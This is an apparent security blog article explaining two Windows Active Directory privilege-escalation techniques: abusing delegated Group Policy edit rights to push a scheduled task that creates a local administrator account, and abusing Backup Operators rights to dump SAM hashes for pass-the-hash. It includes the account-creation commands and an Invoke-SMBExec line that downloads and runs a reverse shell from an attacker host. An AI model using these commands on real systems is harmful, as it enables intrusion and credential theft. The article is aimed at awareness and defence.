We all know how important and fundamental it is to keep our Windows systems updated but this is certainly not enough because, as is well known, the weakest link in the chain is always and only the human factor.

Very often, the most targeted attacks tend to exploit system misconfigurations rather than looking in vain for unpatched vulnerabilities.

The causes of these misconfigurations are many but mainly attributable to:

- Incompetent or distracted sysadmins;

- Weak security policies ;

- Lack of a serious impact assessment on some fundamental choices in systems management.

In this article I will illustrate a couple of “privilege escalation” techniques, i.e. gaining local Administrator or SYSTEM privileges starting from a non-privileged user, using less common techniques and which, even if “borderline”, should absolutely not be underestimated.

Group Policy, delegations and permissions: a double-edged sword

Group Policies are the cross and delight of all Windows system administrators in Active Directory environments. If on the one hand, they allow advanced and extremely granular management of all the objects present in AD, on the other hand, they are often very complex to manage and in case of problems the “troubleshooting” is not trivial at all. Not to mention the delegations that allow a subset of users to independently manage a specific OU (Organizational Unit) and possibly the related group policies.

Often, due to unclear permissions and inheritance concepts, an incorrect or incorrectly evaluated configuration can lead to serious security consequences.

In this concrete example, taking advantage of these (mis)configurations, we will create a new local user on a victim machine associating it to the local Administrators group without the user we are using having the rights.



Let’s put ourselves in the Active Directory domain administrator’s shoes because we want to delegate the management of a particular OU (in this case “TESTOU”) to the user “testuser”. We are pretty sure that this OU does not contain high privileged users (we implemented the Tiering model, right?) so we can delegate this task without too many worries…



We associate a Group Policy to this specific OU and to ensure that our delegated user can also fully manage the group policies of this container, we give him “edit” permissions on the policy.

The imagined scenario is not far from reality and without realizing it, in this way, we have opened a security hole.

Let’s find out why.

Suppose we are an attacker who has managed to get hold of the credentials of the user to whom the management of the OU has been delegated and who has access to the corporate network. We connect on the “victim” machine SERVER2 in rdp or through a remote shell:



As we can see, no particular permission. “testuser” is only part of the default group “Domain Users”



Our user is not even part of the “Local Administrators”.



Let’s try to check the Group Policy. All the configurations relating to the latter are stored and replicated in the file systems of the various Domain Controllers and made available to clients through a particular share:

As we can see, in this share (domain name\sysvol\…) the files and directories relating to the group policies set at the domain level are located in a sub-folder identified by a particular ID which is that of the policy.



Let’s look at the permissions associated with these policies. Since the output is very long, let’s redirect to a file:

Analyzing the file, these permissions associated with “testuser”, our user, stand out:

Translated into simple terms, “testuser” can write to this directory that identifies the policy with ID: {9E1A4376-2BA3-4D7A-8800-943DFDD377BC}.



Let’s check if it’s true:

And indeed it is. But how come? Because the careless administrator had given “Edit Policy” rights on this particular policy to the user “testuser”.

These rights can be exploited in various ways, even without the help of the Group Policy Management console.

Clearly machine-level policies are the most interesting here since they run in the context of the local SYSTEM user.

For example, you could put a malicious script (add the user to the ”Local Administrators” group or invoke a reverse shell, etc) in the directory:C:\Windows\SYSVOL\sysvol\mylab.local\Policies\{9E1A4376-2BA3-4D7A-8800-943DFDD377BC}\Machine\Scripts\Startup

This script would run when the machine restarts. If, on the other hand, we don’t want to wait for the restart, the “Immediate Scheduled Task” comes in handy. As its name suggests, it is a scheduled Task that runs immediately and is configurable through Group Policies.

It’s just a matter of copying a special xml file, ScheduledTasks.xml into the directory:C:\Windows\SYSVOL\sysvol\mylab.local\Policies\{9E1A4376-2BA3-4D7A-8800-943DFDD377BC}\Machine\Preferences\ScheduledTasks

We can find ready-made templates, such as in the powerview.ps1 tool or we can create it from a Group Policy in our test lab.

Once this file is obtained, the configurations relating to the commands to be executed are changed, for example:<Command>c:\temp\script.bat</Command><Arguments></Arguments>

In the script.bat file we will add the necessary instructions:net user superadmin abcd1234* /add net localgroup administrators superadmin /add



Then just copy the modified ScheduledTasks.xml file into the destination folder and force a refresh of the policy:





And check the result of the operation:



A new user has been created and added to the local administrators group, all this by simply using a group policy. Now we can identify the Superadmin user:

We assumed that this policy was applied to the SERVER2 machine, if we wanted to be sure it would be enough to make a query also via ldap with tools such as “ldifde.exe” or always through the “powerview.ps1” tool

The Dark Power of “Backup Operators”



This native Windows group allows its members to perform backup and restore operations. Why use this special group? Because during backup and restore operations, the operator (or the impersonated process) must be able to access files and directories to which he would normally not have rights to access.

Therefore, instead of guaranteeing full access (read Admin and/or SYSTEM privileges) to these users and the services associated with them, we prefer to grant them permissions only during these particular operations. At the operating system level, the Backup Operators group is granted the privilege of SeBackupPrivilege and SeRestorePrivilege.

This is a precautionary and totally acceptable measure, in full harmony with the best practices which provide for user profiling with the concept of “least privilege” and “segregation of duty & roles”, but what can happen if an attacker enters do you have these credentials? Unfortunately, the consequences could be very serious. In the specific case we will simulate an attacker, in possession of the credentials of the backup operator and belonging to the local group “Backup Operators”, who manages to obtain a remote windows command shell with SYSTEM rights.

Let’s focus on the “Backup” privilege. As we have seen, this guarantees the user access to all files and entries in the Windows registry during backup operations despite all permissions.

The Windows registry stores a lot of information about the system configuration and some of it is very critical, such as for example the NTLM hashes of the local users’ passwords, including that of the local “Administrator”.

Our malicious user with the privileges reserved for Backup Operators and with access to the victim machine (for example via Remote Desktop) could think of making a backup of the registry entries that concern local users, saving them locally and later feeding these files to special tools that extract the NTLM hashes of the passwords. Yes, you understood correctly, privilege escalation is really child’s play in this case.

Let’s see it closer.



First of all you need an “elevated” command shell (improperly in this case: “Run as Administrator”) to ensure that the privileges are available. In this case, the User Access Control (UAC) also intervenes:



After providing the credentials, let’s check the privileges:

BackupPrivilege is present but disabled. This is not a problem as backup operations will enable it.



NB: in the absence of an “elevated” shell, the privileges, even if assigned, are not visible and therefore cannot be used:



Through the Windows utility “reg.exe” you can perform the backup operations of the registry entries necessary to extract the NTLM hashes (SAM and SYSTEM keys):

As we can see, being Backup Operator the operation takes place without problems.



A regular user would get this warning instead:



Now that we have the two files we can extract the hashes with different utilities, in this case we will use the “mimikatz” tool loaded on our Windows machine after copying system.hive and sam.hive

As can be seen from the screenshot, we obtained the password hash of the Administrator user thanks to the Backup privilege only.



With the technical notes of Pass-the-Hash (ie authenticating on a Windows system by providing username and password hash) we can at this point obtain privileged access on the victim machine. In the specific case we will use a powershell script “smbexec.ps1” which allows you to use this technique. At the bottom of the script we’re going to add the instructions for executing the function with all the necessary parameters:

Invoke-SMBExec -Target victim_ip -Username Administrator -Hash 446687c38d831xxxxxxxxxxxxxxxxxxx -Command “powershell `”IEX (New-Object Net.WebClient).DownloadString(`’http://attacker_ip/r.ps1`’);`””

As command to execute in case of successful access we will call a reverse shell in powershell (r1.ps1) downloaded from the attacker’s website and executed in memory, without writing anything on the hard disk of the victim machine (but we could execute any other command in the context by SYSTEM).

The same smbexec.ps1 script will be downloaded by the attacking machine and executed in memory:



And on the attacker’s machine we launch the netcat utility to listen on the port defined in the powershell script ready to receive the reverse shell:

Being the SYSTEM user we have complete control over the machine and from there we can use lateral movement techniques to access other machines.

Even the “restore” operations in the broad sense are not immune from these dangers, even here there are a whole series of techniques that allow us to obtain the same result.

To conclude: inserting a user in the Backup Operators group (but also Server Operators) is potentially equivalent to associating him with the Administrators group!

Conclusions

With these two simple examples, I have demonstrated the critical importance of conducting a proper assessment of the potential impact that implementing or modifying security policies in a Windows environment could have. Such assessments require a deep technical understanding, and companies must question whether they possess the necessary skills within their organization and take appropriate actions accordingly. When dealing with human error, there may not be much that can be done except conducting a comprehensive series of security tests before adopting new policies.

In the current times, there is considerable emphasis on GDPR, a regulation that can certainly aid in better understanding the safety and protection of our IT systems. However, we must avoid the misconception that COMPLIANCE alone is synonymous with SECURITY. While compliance with regulations is essential, it does not guarantee foolproof security. True security requires a proactive approach, robust risk assessment, and continuous evaluation of security measures beyond mere compliance.

Bibliography / Links:

- https://decoder.cloud/2018/02/12/the-power-of-backup-operatos/

- https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1

- http://blog.gentilkiwi.com/mimikatz

- https://github.com/Kevin-Robertson/Invoke-TheHash

- https://github.com/samratashok/nishang/tree/master/Shells

- https://www.sans.org/reading-room/whitepapers/testing/pass-the-hash-attacks-tools-mitigation-33283

Edited by: Andrea Pierini